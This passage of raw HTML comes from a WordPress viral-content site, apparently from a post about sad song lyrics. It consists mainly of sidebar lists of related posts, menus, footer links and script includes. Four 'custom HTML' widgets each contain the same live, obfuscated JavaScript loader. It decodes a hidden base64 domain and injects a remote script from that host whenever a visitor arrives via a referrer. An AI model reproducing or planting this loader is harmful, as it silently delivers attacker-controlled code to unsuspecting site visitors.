			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8691 post type-post status-publish format-standard has-post-thumbnail category-omg category-travel">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scary-bridges-youll-see-believe/" rel="bookmark">10 Scary Bridges You&#8217;ll Have to See to Believe</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://www.favrify.com/category/interesting/">Interesting</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="9 Amazing 3D and Realistic tattoos and the Artists Behind Them" class="g1-frame" href="https://www.favrify.com/amazing-3d-realistic-tattoos/"><div class="g1-frame-inner"><img width="364" height="205" src="https://www.favrify.com/wp-content/uploads/2017/08/tattoo4.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="Badass Women in History" class="g1-frame" href="https://www.favrify.com/badass-women-history/"><div class="g1-frame-inner"><img width="364" height="205" src="https://www.favrify.com/wp-content/uploads/2017/05/badasswomen-lovelace.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	<div class="entry-featured-media " ><a title="10 of the Scariest Places on Earth" class="g1-frame" href="https://www.favrify.com/10-scariest-places-on-earth/"><div class="g1-frame-inner"><img width="307" height="205" src="https://www.favrify.com/wp-content/uploads/2017/05/c-users-jessica-appdata-local-microsoft-windows-i-1.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="C:UsersJessicaAppDataLocalMicrosoftWindowsINetCacheContent.Word33130808452_d76e958956_z.jpg" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="25 Insanely Sweet Pickup Lines That Have Actually Worked" class="g1-frame" href="https://www.favrify.com/25-insanely-sweet-pickup-lines/"><div class="g1-frame-inner"><img width="309" height="205" src="https://www.favrify.com/wp-content/uploads/2017/03/everton-vila-139333.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8217 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="14 Small Changes That Will Make Your Life Happier" class="g1-frame" href="https://www.favrify.com/how-to-be-happy/"><div class="g1-frame-inner"><img width="328" height="205" src="https://www.favrify.com/wp-content/uploads/2016/05/WDF_1492468.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/how-to-be-happy/" rel="bookmark">14 Small Changes That Will Make Your Life Happier</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/david/" title="Posts by David" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-3-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-3-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-3-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-3.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>David</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8242 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="Is Vaping Safe? Here Are Some Facts About E-Cigarettes You Need To Know" class="g1-frame" href="https://www.favrify.com/is-vaping-safe/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2016/04/is-vaping-safe.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/is-vaping-safe/" rel="bookmark">Is Vaping Safe? Here Are Some Facts About E-Cigarettes You Need To Know</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	




	<meta itemprop="mainEntityOfPage" content="https://www.favrify.com/sad-song-lyrics/"/>

			<meta itemprop="datePublished"
		      content="2015-01-10T23:29:32"/>
	
			<meta itemprop="dateModified"
		      content="2015-01-10T23:29:32"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Favrify" />
		<meta itemprop="url" content="https://www.favrify.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://www.favrify.com/perfectly-camouflaged/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2622 post type-post status-publish format-standard has-post-thumbnail category-interesting">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/01/camouflage_preview.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">12 perfectly camouflaged things. How many can you find?</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://www.favrify.com/confusing-perspectives/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2722 post type-post status-publish format-standard has-post-thumbnail category-omg tag-photography tag-pictures">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/01/perspectives_preview.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">35 Ridiculously Confusing Perspectives</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<div class="widget_text g1-sticky-widget-wrapper"><div class="widget_text g1-sticky-widget" style="top: 10px"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="categories-7" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Categories</span></h2></header>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.favrify.com/category/aww/">Aww</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.favrify.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.favrify.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.favrify.com/category/interesting/">Interesting</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.favrify.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.favrify.com/category/omg/">OMG!</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.favrify.com/category/quiz/">Quiz</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.favrify.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.favrify.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text"></p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-8786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8786"><a href="https://www.favrify.com/home/">Home</a></li>
<li id="menu-item-8788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8788"><a href="https://www.favrify.com/about-favrify/">About Favrify</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772"><a href="https://www.favrify.com/privacy/">Privacy</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://www.favrify.com/dmca/">DMCA/Removal</a></li>
<li id="menu-item-8787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8787"><a href="https://www.favrify.com/contact/">Contact</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://www.favrify.com/wp-content/uploads/2016/04/stamp1.png" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2016/04/stampx21.png 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    						<li class="menu-item menu-item-type-g1-latest ">
							<a href="https://www.favrify.com">
								<span class="entry-flag entry-flag-latest"></span>
								Latest							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-popular ">
							<a href="https://www.favrify.com/popular/">
								<span class="entry-flag entry-flag-popular"></span>
								Popular							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-hot ">
							<a href="https://www.favrify.com/hot/">
								<span class="entry-flag entry-flag-hot"></span>
								Hot							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://www.favrify.com/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Trending							</a>
						</li>
					
							</ul>
		</nav>
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3' id='stickyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js' id='jquery-timeago-en-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' id='bimber-global-js-extra'>
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/www.favrify.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/global.js?ver=9.1.1' id='bimber-global-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/players.js?ver=9.1.1' id='bimber-players-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
